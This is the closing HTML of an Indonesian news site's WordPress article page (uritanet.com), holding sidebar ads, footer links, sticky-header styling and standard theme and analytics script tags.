</aside><aside id="media_image-31" class="widget widget_media_image"><div class="widget-title-container"><h3 class="widget-title">ADV</h3></div><img width="1280" height="1280" src="https://uritanet.com/wp-content/uploads/2024/09/Banner-Metland-Sept-MMB-Sosmed.jpg" class="image wp-image-26444  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://uritanet.com/wp-content/uploads/2024/09/Banner-Metland-Sept-MMB-Sosmed.jpg 1280w, https://uritanet.com/wp-content/uploads/2024/09/Banner-Metland-Sept-MMB-Sosmed-150x150.jpg 150w, https://uritanet.com/wp-content/uploads/2024/09/Banner-Metland-Sept-MMB-Sosmed-90x90.jpg 90w, https://uritanet.com/wp-content/uploads/2024/09/Banner-Metland-Sept-MMB-Sosmed-768x768.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></aside><aside id="media_image-32" class="widget widget_media_image"><div class="widget-title-container"><h3 class="widget-title">GRUP MEDIA</h3></div><a href="https://delapanplus.com" rel="httpsdelapanpluscom" target="_blank"><img width="548" height="106" src="https://uritanet.com/wp-content/uploads/2025/07/Ful-color-LOGO-8.png" class="image wp-image-33454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="GRUP MEDIA" decoding="async" loading="lazy" /></a></aside><aside id="media_image-35" class="widget widget_media_image"><a href="https://hukumwatch.com" target="_blank"><img class="image " src="https://hukumwatch.com/wp-content/uploads/2024/10/logo-hukumwatch-ok.png" alt="" width="973" height="181" decoding="async" loading="lazy" /></a></aside><aside id="media_image-33" class="widget widget_media_image"><a href="https://beritareportase.com" rel="httpsberitareportasecom" target="_blank"><img width="798" height="174" src="https://uritanet.com/wp-content/uploads/2025/07/logo-beritareportase.png" class="image wp-image-33455  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://uritanet.com/wp-content/uploads/2025/07/logo-beritareportase.png 798w, https://uritanet.com/wp-content/uploads/2025/07/logo-beritareportase-768x167.png 768w" sizes="auto, (max-width: 798px) 100vw, 798px" /></a></aside></div><!-- #secondary -->
</div><!-- .bootstrap cols -->
</div><!-- .row -->
		</div><!-- container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="row">
				<div class="footer-widget-area">
					<div class="col-md-4">
						<div class="left-footer">
							<div class="widget-area" role="complementary">
								<aside id="media_image-8" class="widget widget_media_image"><a href="https://ripewhining.com/ga6hakk5u9?key=079811e927e1d03b2acef27982f65ae9"><img width="1100" height="250" src="https://uritanet.com/wp-content/uploads/2021/05/BANNER-1100X250.png" class="image wp-image-1457  attachment-full size-full" alt="banner-1100X250" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://uritanet.com/wp-content/uploads/2021/05/BANNER-1100X250.png 1100w, https://uritanet.com/wp-content/uploads/2021/05/BANNER-1100X250-768x175.png 768w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></a></aside>							</div><!-- .widget-area -->
						</div>
					</div>
					
					<div class="col-md-4">
						<div class="mid-footer">
							<div class="widget-area" role="complementary">
								
															</div><!-- .widget-area -->						
						</div>
					</div>

					<div class="col-md-4">
						<div class="right-footer">
							<div class="widget-area" role="complementary">
								<aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="footer-widget-title">ABOUT US</h3><div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://uritanet.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://uritanet.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-507"><a rel="privacy-policy" href="https://uritanet.com/privacy-policy/">Kebijakan Privasi</a></li>
<li id="menu-item-4672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4672"><a href="https://uritanet.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://uritanet.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://uritanet.com/redaksi/">Redaksi</a></li>
</ul></div></aside>							</div><!-- .widget-area -->				
						</div>
					</div>						
				</div><!-- .footer-widget-area -->
			</div><!-- .row -->
		</div><!-- .container -->	

		<div class="footer-site-info">	
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-6 col-sm-6 awfl">
						Copyright © 2025 ~ Uritanet.com. All rights reserved.					</div>
					<div class="col-xs-12 col-md-6 col-sm-6 awfr">
						<div class="th-copyright">
							Proudly powered by <a href="http://wordpress.org" target="_blank" title="WordPress">WordPress</a>.							<span class="sep"> | </span>
							Theme: Awaken by <a href="http://themezhut.com/themes/awaken" target="_blank" rel="designer">ThemezHut</a>.						</div>
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/awaken\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <div class="sshos-contents-wrapper">
            
            <!-- BEGIN DROPDOWN MENU BUTTON -->
                        <!-- END DROPDOWN MENU BUTTON -->
            
            <!-- BEGIN LOGO -->
                            <div class="sshos-logo-wrapper">
                    <div class="sshos-logo-inner">
                                                    <!-- BEGIN LOGO IMAGE -->
                            <a href="https://uritanet.com/" title="Uritanet.com" rel="home"><img src="https://uritanet.com/wp-content/uploads/2025/06/URITANET-LOGO-SHADOW.png" alt="Uritanet.com"></a>
                            <!-- END LOGO IMAGE -->
                                            </div>
                </div>
                        <!-- END LOGO -->

            <!-- BEGIN HORIZONTAL MENU -->
                        <!-- END HORIZONTAL MENU -->

            <!-- BEGIN NEXT POST BUTTON -->
                                                    <!-- END NEXT POST BUTTON -->
            
        </div>
        
        <!-- BEGIN DROPDOWN MENU -->
                <!-- END DROPDOWN MENU -->
        
        <!-- BEGIN HEADER BAR -->
        <div class="sshos-header-bar"></div>
        <!-- END HEADER BAR -->
        
        <!-- END SLIDE ANIMATION -->
        <script>
        jQuery(document).on('scroll', function(){
        'use strict';
            if( jQuery(this).scrollTop() > 100){
                jQuery('.sshos-header-bar, .sshos-contents-wrapper').addClass('sshos-active');
            } else {
                jQuery('.sshos-header-bar, .sshos-contents-wrapper').removeClass('sshos-active');
                /* hide dropdown menu visibility */
                jQuery('.sshos-dropdown-menu-wrapper').removeClass('sshos-dropdown-menu-wrapper-active');
                /* dropdown menu button animation */
                jQuery('.sshos-dropdown-menu-button').removeClass('sshos-dropdown-menu-button-active');
            }
        });
        </script>
        <!-- END SLIDE ANIMATION -->

	
		<style>
		/**************************************************************
		*** CUSTOM COLORS
		**************************************************************/
        /* header */
        .sshos-header-bar {
            background-color:#d1b7a1;
        }
        
        /* logo size */
        .sshos-logo-wrapper .sshos-logo-inner img { height:40px; }
        /* logo colors */
        .sshos-logo-wrapper a { color:; }
        .sshos-logo-wrapper a:hover { color:; }
        
        /* horizontal menu */
        .sshos-horizontal-menu-inner li a { color:; }
        .sshos-horizontal-menu-inner li a:hover { color:; }
        
        /* dividers color */
        .sshos-dropdown-menu-button-inner,
        .sshos-horizontal-menu-inner { border-color:; }
        /* hide dividers */
                
        /* dropdown menu button */
        .sshos-dropdown-menu-button:before,
        .sshos-dropdown-menu-button div.sshos-dropdown-menu-button-middle:before,
        .sshos-dropdown-menu-button:after {
            background-color:;
        }
        .sshos-dropdown-menu-button:hover:before,
        .sshos-dropdown-menu-button:hover div.sshos-dropdown-menu-button-middle:before,
        .sshos-dropdown-menu-button:hover:after {
            background-color:;
        }
        
        /* dropdown menu */
        .sshos-dropdown-menu-wrapper {
            background-color:;
            border-bottom-color:;
        }
        .sshos-dropdown-menu-wrapper::before { border-bottom-color:; }
        .sshos-dropdown-menu-wrapper li a { color:; }
        .sshos-dropdown-menu-wrapper li a:hover { color:; }
        
        /* next button */
        .sshos-next-post-inner a { color:; }
        .sshos-next-post-inner a:hover { color:; }
        
        /* hide horizontal menu + post title, show dropdown menu */
		@media ( max-width:750px ) {
            .sshos-horizontal-menu-wrapper { display:none; }
            .sshos-dropdown-menu-button-wrapper { display:table; }
		}
        /* if dropdown menu open and window is made larger, hide dropdown menu */
        @media ( min-width:750px ) {
            .sshos-dropdown-menu-wrapper { display:none; }
		}
		</style>
		<!-- END CUSTOM COLORS (WP THEME CUSTOMIZER) -->
	
	<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/uritanet.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"https:\/\/uritanet.com\/wp-admin\/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/uritanet.com\/2021\/05\/07\/menparekraf-tinjau-pembangunan-kek-sirkuit-mandalika\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https:\/\/uritanet.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1761130788","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://uritanet.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1761130788" id="burst-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-content/plugins/simple-sticky-header-on-scroll/simple-sticky-header-on-scroll.js?ver=1" id="sshos-js-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-content/themes/awaken/js/navigation.js?ver=2.3.0" id="awaken-navigation-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-content/themes/awaken/js/bootstrap.min.js?ver=c5060fac888b8a34877b064913e4b8f6" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-content/themes/awaken/js/scripts.js?ver=2.3.0" id="awaken-scripts-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-content/themes/awaken/js/skip-link-focus-fix.js?ver=20130115" id="awaken-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>